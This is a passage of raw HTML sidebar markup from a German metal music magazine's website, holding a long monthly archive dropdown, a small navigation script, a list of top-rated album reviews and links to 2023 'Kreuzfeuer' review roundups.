	<option value='https://www.eternitymagazin.de/2018/03/'> März 2018 &nbsp;(20)</option>
	<option value='https://www.eternitymagazin.de/2018/02/'> Februar 2018 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2018/01/'> Januar 2018 &nbsp;(19)</option>
	<option value='https://www.eternitymagazin.de/2017/12/'> Dezember 2017 &nbsp;(37)</option>
	<option value='https://www.eternitymagazin.de/2017/11/'> November 2017 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2017/10/'> Oktober 2017 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2017/09/'> September 2017 &nbsp;(21)</option>
	<option value='https://www.eternitymagazin.de/2017/08/'> August 2017 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2017/07/'> Juli 2017 &nbsp;(20)</option>
	<option value='https://www.eternitymagazin.de/2017/06/'> Juni 2017 &nbsp;(12)</option>
	<option value='https://www.eternitymagazin.de/2017/05/'> Mai 2017 &nbsp;(12)</option>
	<option value='https://www.eternitymagazin.de/2017/04/'> April 2017 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2017/03/'> März 2017 &nbsp;(23)</option>
	<option value='https://www.eternitymagazin.de/2017/02/'> Februar 2017 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2017/01/'> Januar 2017 &nbsp;(27)</option>
	<option value='https://www.eternitymagazin.de/2016/12/'> Dezember 2016 &nbsp;(6)</option>
	<option value='https://www.eternitymagazin.de/2016/11/'> November 2016 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2016/10/'> Oktober 2016 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2016/09/'> September 2016 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2016/08/'> August 2016 &nbsp;(21)</option>
	<option value='https://www.eternitymagazin.de/2016/07/'> Juli 2016 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2016/06/'> Juni 2016 &nbsp;(22)</option>
	<option value='https://www.eternitymagazin.de/2016/05/'> Mai 2016 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2016/04/'> April 2016 &nbsp;(28)</option>
	<option value='https://www.eternitymagazin.de/2016/03/'> März 2016 &nbsp;(13)</option>
	<option value='https://www.eternitymagazin.de/2016/02/'> Februar 2016 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2016/01/'> Januar 2016 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2015/12/'> Dezember 2015 &nbsp;(13)</option>
	<option value='https://www.eternitymagazin.de/2015/11/'> November 2015 &nbsp;(8)</option>
	<option value='https://www.eternitymagazin.de/2015/10/'> Oktober 2015 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2015/09/'> September 2015 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2015/08/'> August 2015 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2015/07/'> Juli 2015 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2015/06/'> Juni 2015 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2015/05/'> Mai 2015 &nbsp;(14)</option>
	<option value='https://www.eternitymagazin.de/2015/04/'> April 2015 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2015/03/'> März 2015 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2015/02/'> Februar 2015 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2015/01/'> Januar 2015 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2014/12/'> Dezember 2014 &nbsp;(12)</option>
	<option value='https://www.eternitymagazin.de/2014/11/'> November 2014 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2014/10/'> Oktober 2014 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2014/09/'> September 2014 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2014/08/'> August 2014 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2014/07/'> Juli 2014 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2014/05/'> Mai 2014 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2014/04/'> April 2014 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2014/02/'> Februar 2014 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2014/01/'> Januar 2014 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2013/12/'> Dezember 2013 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2013/11/'> November 2013 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2013/10/'> Oktober 2013 &nbsp;(14)</option>
	<option value='https://www.eternitymagazin.de/2013/09/'> September 2013 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2013/08/'> August 2013 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2013/07/'> Juli 2013 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2013/06/'> Juni 2013 &nbsp;(6)</option>
	<option value='https://www.eternitymagazin.de/2013/05/'> Mai 2013 &nbsp;(6)</option>
	<option value='https://www.eternitymagazin.de/2013/04/'> April 2013 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2013/03/'> März 2013 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2013/02/'> Februar 2013 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2013/01/'> Januar 2013 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2012/12/'> Dezember 2012 &nbsp;(12)</option>
	<option value='https://www.eternitymagazin.de/2012/11/'> November 2012 &nbsp;(19)</option>
	<option value='https://www.eternitymagazin.de/2012/10/'> Oktober 2012 &nbsp;(25)</option>
	<option value='https://www.eternitymagazin.de/2012/09/'> September 2012 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2012/08/'> August 2012 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2012/07/'> Juli 2012 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2012/06/'> Juni 2012 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2012/05/'> Mai 2012 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2012/04/'> April 2012 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2012/03/'> März 2012 &nbsp;(20)</option>
	<option value='https://www.eternitymagazin.de/2012/02/'> Februar 2012 &nbsp;(9)</option>
	<option value='https://www.eternitymagazin.de/2012/01/'> Januar 2012 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2011/12/'> Dezember 2011 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2011/11/'> November 2011 &nbsp;(24)</option>
	<option value='https://www.eternitymagazin.de/2011/10/'> Oktober 2011 &nbsp;(47)</option>
	<option value='https://www.eternitymagazin.de/2011/09/'> September 2011 &nbsp;(32)</option>
	<option value='https://www.eternitymagazin.de/2011/08/'> August 2011 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2011/07/'> Juli 2011 &nbsp;(50)</option>
	<option value='https://www.eternitymagazin.de/2011/06/'> Juni 2011 &nbsp;(60)</option>
	<option value='https://www.eternitymagazin.de/2011/05/'> Mai 2011 &nbsp;(71)</option>
	<option value='https://www.eternitymagazin.de/2011/04/'> April 2011 &nbsp;(37)</option>
	<option value='https://www.eternitymagazin.de/2011/03/'> März 2011 &nbsp;(29)</option>
	<option value='https://www.eternitymagazin.de/2011/02/'> Februar 2011 &nbsp;(39)</option>
	<option value='https://www.eternitymagazin.de/2011/01/'> Januar 2011 &nbsp;(49)</option>
	<option value='https://www.eternitymagazin.de/2010/12/'> Dezember 2010 &nbsp;(71)</option>
	<option value='https://www.eternitymagazin.de/2010/11/'> November 2010 &nbsp;(80)</option>
	<option value='https://www.eternitymagazin.de/2010/10/'> Oktober 2010 &nbsp;(99)</option>
	<option value='https://www.eternitymagazin.de/2010/09/'> September 2010 &nbsp;(107)</option>
	<option value='https://www.eternitymagazin.de/2010/08/'> August 2010 &nbsp;(82)</option>
	<option value='https://www.eternitymagazin.de/2010/07/'> Juli 2010 &nbsp;(76)</option>
	<option value='https://www.eternitymagazin.de/2010/06/'> Juni 2010 &nbsp;(53)</option>
	<option value='https://www.eternitymagazin.de/2010/05/'> Mai 2010 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2010/04/'> April 2010 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2010/03/'> März 2010 &nbsp;(31)</option>
	<option value='https://www.eternitymagazin.de/2010/02/'> Februar 2010 &nbsp;(26)</option>
	<option value='https://www.eternitymagazin.de/2010/01/'> Januar 2010 &nbsp;(40)</option>
	<option value='https://www.eternitymagazin.de/2009/12/'> Dezember 2009 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2009/11/'> November 2009 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2009/10/'> Oktober 2009 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2009/09/'> September 2009 &nbsp;(25)</option>
	<option value='https://www.eternitymagazin.de/2009/08/'> August 2009 &nbsp;(23)</option>
	<option value='https://www.eternitymagazin.de/2009/07/'> Juli 2009 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2009/06/'> Juni 2009 &nbsp;(23)</option>
	<option value='https://www.eternitymagazin.de/2009/04/'> April 2009 &nbsp;(8)</option>
	<option value='https://www.eternitymagazin.de/2009/03/'> März 2009 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2009/02/'> Februar 2009 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2009/01/'> Januar 2009 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2008/12/'> Dezember 2008 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2008/11/'> November 2008 &nbsp;(13)</option>
	<option value='https://www.eternitymagazin.de/2008/10/'> Oktober 2008 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2008/09/'> September 2008 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2008/08/'> August 2008 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2008/07/'> Juli 2008 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2008/06/'> Juni 2008 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2008/05/'> Mai 2008 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2008/04/'> April 2008 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2008/03/'> März 2008 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2008/02/'> Februar 2008 &nbsp;(31)</option>
	<option value='https://www.eternitymagazin.de/2008/01/'> Januar 2008 &nbsp;(13)</option>
	<option value='https://www.eternitymagazin.de/2007/12/'> Dezember 2007 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2007/11/'> November 2007 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2007/10/'> Oktober 2007 &nbsp;(14)</option>
	<option value='https://www.eternitymagazin.de/2007/09/'> September 2007 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2007/08/'> August 2007 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2007/07/'> Juli 2007 &nbsp;(13)</option>
	<option value='https://www.eternitymagazin.de/2007/06/'> Juni 2007 &nbsp;(12)</option>
	<option value='https://www.eternitymagazin.de/2007/05/'> Mai 2007 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2007/04/'> April 2007 &nbsp;(23)</option>
	<option value='https://www.eternitymagazin.de/2007/03/'> März 2007 &nbsp;(12)</option>
	<option value='https://www.eternitymagazin.de/2007/02/'> Februar 2007 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2007/01/'> Januar 2007 &nbsp;(53)</option>
	<option value='https://www.eternitymagazin.de/2006/12/'> Dezember 2006 &nbsp;(20)</option>
	<option value='https://www.eternitymagazin.de/2006/11/'> November 2006 &nbsp;(21)</option>
	<option value='https://www.eternitymagazin.de/2006/10/'> Oktober 2006 &nbsp;(20)</option>
	<option value='https://www.eternitymagazin.de/2006/09/'> September 2006 &nbsp;(35)</option>
	<option value='https://www.eternitymagazin.de/2006/08/'> August 2006 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2006/07/'> Juli 2006 &nbsp;(8)</option>
	<option value='https://www.eternitymagazin.de/2006/06/'> Juni 2006 &nbsp;(25)</option>
	<option value='https://www.eternitymagazin.de/2006/05/'> Mai 2006 &nbsp;(27)</option>
	<option value='https://www.eternitymagazin.de/2006/04/'> April 2006 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2006/03/'> März 2006 &nbsp;(76)</option>
	<option value='https://www.eternitymagazin.de/2006/02/'> Februar 2006 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2006/01/'> Januar 2006 &nbsp;(52)</option>
	<option value='https://www.eternitymagazin.de/2005/12/'> Dezember 2005 &nbsp;(14)</option>
	<option value='https://www.eternitymagazin.de/2005/11/'> November 2005 &nbsp;(50)</option>
	<option value='https://www.eternitymagazin.de/2005/10/'> Oktober 2005 &nbsp;(20)</option>
	<option value='https://www.eternitymagazin.de/2005/09/'> September 2005 &nbsp;(32)</option>
	<option value='https://www.eternitymagazin.de/2005/08/'> August 2005 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2005/07/'> Juli 2005 &nbsp;(27)</option>
	<option value='https://www.eternitymagazin.de/2005/06/'> Juni 2005 &nbsp;(30)</option>
	<option value='https://www.eternitymagazin.de/2005/05/'> Mai 2005 &nbsp;(23)</option>
	<option value='https://www.eternitymagazin.de/2005/04/'> April 2005 &nbsp;(41)</option>
	<option value='https://www.eternitymagazin.de/2005/03/'> März 2005 &nbsp;(35)</option>
	<option value='https://www.eternitymagazin.de/2005/02/'> Februar 2005 &nbsp;(26)</option>
	<option value='https://www.eternitymagazin.de/2005/01/'> Januar 2005 &nbsp;(57)</option>
	<option value='https://www.eternitymagazin.de/2004/12/'> Dezember 2004 &nbsp;(69)</option>
	<option value='https://www.eternitymagazin.de/2004/11/'> November 2004 &nbsp;(90)</option>
	<option value='https://www.eternitymagazin.de/2004/10/'> Oktober 2004 &nbsp;(32)</option>
	<option value='https://www.eternitymagazin.de/2004/08/'> August 2004 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2004/07/'> Juli 2004 &nbsp;(21)</option>
	<option value='https://www.eternitymagazin.de/2004/06/'> Juni 2004 &nbsp;(9)</option>
	<option value='https://www.eternitymagazin.de/2004/05/'> Mai 2004 &nbsp;(9)</option>
	<option value='https://www.eternitymagazin.de/2004/04/'> April 2004 &nbsp;(53)</option>
	<option value='https://www.eternitymagazin.de/2004/03/'> März 2004 &nbsp;(31)</option>
	<option value='https://www.eternitymagazin.de/2004/02/'> Februar 2004 &nbsp;(32)</option>
	<option value='https://www.eternitymagazin.de/2004/01/'> Januar 2004 &nbsp;(25)</option>
	<option value='https://www.eternitymagazin.de/2003/12/'> Dezember 2003 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2003/11/'> November 2003 &nbsp;(41)</option>
	<option value='https://www.eternitymagazin.de/2003/10/'> Oktober 2003 &nbsp;(33)</option>
	<option value='https://www.eternitymagazin.de/2003/09/'> September 2003 &nbsp;(6)</option>
	<option value='https://www.eternitymagazin.de/2003/08/'> August 2003 &nbsp;(36)</option>
	<option value='https://www.eternitymagazin.de/2003/07/'> Juli 2003 &nbsp;(38)</option>
	<option value='https://www.eternitymagazin.de/2003/06/'> Juni 2003 &nbsp;(24)</option>
	<option value='https://www.eternitymagazin.de/2003/05/'> Mai 2003 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2003/04/'> April 2003 &nbsp;(35)</option>
	<option value='https://www.eternitymagazin.de/2003/03/'> März 2003 &nbsp;(20)</option>
	<option value='https://www.eternitymagazin.de/2003/02/'> Februar 2003 &nbsp;(27)</option>
	<option value='https://www.eternitymagazin.de/2003/01/'> Januar 2003 &nbsp;(14)</option>
	<option value='https://www.eternitymagazin.de/2002/12/'> Dezember 2002 &nbsp;(32)</option>
	<option value='https://www.eternitymagazin.de/2002/11/'> November 2002 &nbsp;(36)</option>
	<option value='https://www.eternitymagazin.de/2002/10/'> Oktober 2002 &nbsp;(114)</option>
	<option value='https://www.eternitymagazin.de/2002/08/'> August 2002 &nbsp;(9)</option>
	<option value='https://www.eternitymagazin.de/2002/07/'> Juli 2002 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2002/05/'> Mai 2002 &nbsp;(269)</option>
	<option value='https://www.eternitymagazin.de/2002/04/'> April 2002 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2002/02/'> Februar 2002 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2002/01/'> Januar 2002 &nbsp;(200)</option>
	<option value='https://www.eternitymagazin.de/2001/12/'> Dezember 2001 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2001/11/'> November 2001 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2001/10/'> Oktober 2001 &nbsp;(19)</option>
	<option value='https://www.eternitymagazin.de/2001/09/'> September 2001 &nbsp;(23)</option>
	<option value='https://www.eternitymagazin.de/2001/08/'> August 2001 &nbsp;(186)</option>
	<option value='https://www.eternitymagazin.de/2001/07/'> Juli 2001 &nbsp;(161)</option>
	<option value='https://www.eternitymagazin.de/2001/05/'> Mai 2001 &nbsp;(154)</option>
	<option value='https://www.eternitymagazin.de/2001/03/'> März 2001 &nbsp;(174)</option>
	<option value='https://www.eternitymagazin.de/2001/01/'> Januar 2001 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2000/12/'> Dezember 2000 &nbsp;(232)</option>
	<option value='https://www.eternitymagazin.de/2000/10/'> Oktober 2000 &nbsp;(65)</option>
	<option value='https://www.eternitymagazin.de/2000/09/'> September 2000 &nbsp;(241)</option>
	<option value='https://www.eternitymagazin.de/2000/08/'> August 2000 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2000/07/'> Juli 2000 &nbsp;(139)</option>
	<option value='https://www.eternitymagazin.de/2000/06/'> Juni 2000 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2000/05/'> Mai 2000 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2000/04/'> April 2000 &nbsp;(205)</option>
	<option value='https://www.eternitymagazin.de/2000/03/'> März 2000 &nbsp;(49)</option>
	<option value='https://www.eternitymagazin.de/2000/02/'> Februar 2000 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2000/01/'> Januar 2000 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/1999/11/'> November 1999 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1999/10/'> Oktober 1999 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/1999/07/'> Juli 1999 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1999/06/'> Juni 1999 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1999/05/'> Mai 1999 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/1999/04/'> April 1999 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1999/02/'> Februar 1999 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1999/01/'> Januar 1999 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/1998/12/'> Dezember 1998 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1998/11/'> November 1998 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/1998/10/'> Oktober 1998 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/1998/09/'> September 1998 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/1998/07/'> Juli 1998 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1998/06/'> Juni 1998 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/1998/05/'> Mai 1998 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/1998/03/'> März 1998 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/1997/12/'> Dezember 1997 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1997/05/'> Mai 1997 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/1997/01/'> Januar 1997 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1996/08/'> August 1996 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1996/03/'> März 1996 &nbsp;(109)</option>
	<option value='https://www.eternitymagazin.de/1995/11/'> November 1995 &nbsp;(23)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div><div id="block-4" class="mh-widget widget_block"><h4 class="mh-widget-title">Top Wertung</h4>
<div>
	<a href="https://www.eternitymagazin.de/kreator-hate-ueber-alles/">Kreator – Hate Über Alles 6/6</a><br>
	<a href="https://www.eternitymagazin.de/crypt-sermon-the-ruins-of-fading-light-6-6/">Crypt Sermon – The Ruins Of Fading Light 6/6</a><br>
	<a href="https://www.eternitymagazin.de/night-in-gales-dawnlight-garden-6-6/">Night In Gales – Dawnlight Garden 6/6</a><br>
	<a href="https://www.eternitymagazin.de/sorcerer-lamenting-of-the-innocent-6-6/">Sorcerer – Lamenting Of The Innocent 6/6</a><br>
	<a href="https://www.eternitymagazin.de/the-night-flight-orchestra-aeromantic-6-6/">The Night Flight Orchestra – Aeromantic 6/6</a><br>
	<a href="https://www.eternitymagazin.de/fvneral-fvkk-carnal-confessions-6-6/">Fvneral Fvkk – Carnal Confessions 6/6</a><br>
	<a href="https://www.eternitymagazin.de/darkness-first-class-violence-6-6/">Darkness – First Class Violence 6/6</a><br>
	<a href="https://www.eternitymagazin.de/lik-carnage-6-6/">LIK – Carnage 6/6</a><br>
	<a href="https://www.eternitymagazin.de/sinners-bleed-absolution-6-6/">Sinners Bleed – Absolution 6/6</a><br>
	<a href="https://www.eternitymagazin.de/revel-in-flesh-the-hour-of-the-avenger-6-6/">Revel In Flesh – The Hour Of The Avenger 6/6</a><br>
	<a href="https://www.eternitymagazin.de/mork-det-svarte-juv-6-6/">Mork – Det Svarte Juv 6/6</a><br>
</div></div><div id="mh_magazine_custom_posts-5" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://www.eternitymagazin.de/category/reviews/soundcheck/" class="mh-widget-title-link">Soundcheck</a></span></h4>			<ul class="mh-custom-posts-widget clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-31684 post type-post status-publish format-standard has-post-thumbnail category-soundcheck tag-aldaaron tag-anamorph tag-august tag-buzzeherd tag-das-letzte-lager tag-dont-drop-the-sword tag-golgata tag-grave-violator tag-kreuzfeuer">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/kreuzfeuer-august-2023/" title="Kreuzfeuer August 2023"><img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer.jpg 500w" sizes="(max-width: 60px) 100vw, 60px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://www.eternitymagazin.de/kreuzfeuer-august-2023/" title="Kreuzfeuer August 2023">
										Kreuzfeuer August 2023									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
									<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>15.08.2023</span>
								</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-31629 post type-post status-publish format-standard has-post-thumbnail category-artikel category-soundcheck tag-alvenrad tag-brutal-evisceration tag-eternally-scarred tag-heads-for-the-dead tag-illum-adora tag-kreuzfeuer tag-resistance tag-saor tag-top-7">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/kreuzfeuer-juli-2023/" title="Kreuzfeuer Juni 2023"><img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer.jpg 500w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-144x144.jpg 144w" sizes="(max-width: 60px) 100vw, 60px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://www.eternitymagazin.de/kreuzfeuer-juli-2023/" title="Kreuzfeuer Juni 2023">
										Kreuzfeuer Juni 2023									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
									<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>15.06.2023</span>
								</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-31598 post type-post status-publish format-standard has-post-thumbnail category-artikel category-soundcheck tag-altars tag-deadnight tag-doomentor tag-dragonhammer tag-final-cry tag-helsott tag-kreuzfeuer tag-sinister-downfall tag-top-7 tag-written-in-torment">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/kreuzfeuer-april-2023/" title="Kreuzfeuer April 2023"><img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer.jpg 500w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-144x144.jpg 144w" sizes="(max-width: 60px) 100vw, 60px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://www.eternitymagazin.de/kreuzfeuer-april-2023/" title="Kreuzfeuer April 2023">
										Kreuzfeuer April 2023									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
									<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>13.04.2023</span>
								</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-31575 post type-post status-publish format-standard has-post-thumbnail category-artikel category-soundcheck tag-arctic-winter tag-kreuzfeuer tag-mandragora-thuringia tag-melancholic-seasons tag-senistro tag-sleepless tag-temple-of-decay tag-top-7">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/kreuzfeuer-maerz-2023/" title="Kreuzfeuer März 2023"><img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer.jpg 500w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-144x144.jpg 144w" sizes="(max-width: 60px) 100vw, 60px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://www.eternitymagazin.de/kreuzfeuer-maerz-2023/" title="Kreuzfeuer März 2023">
										Kreuzfeuer März 2023									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
									<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>09.03.2023</span>
								</div>
							</div>
						</li>			</ul></div><div id="mh_magazine_nip-2" class="mh-widget mh_magazine_nip"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Reviews</span></h4>			<ul class="mh-nip-widget clearfix">					<li class="mh-nip-item post-31796 post type-post status-publish format-standard has-post-thumbnail category-audio tag-clouds-of-confusion tag-death-metal tag-hammerheart-records tag-phlebotomized">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/phlebotomized-clouds-of-confusion-4-6/" title="PHLEBOTOMIZED &#8211; Clouds Of Confusion 4/6">
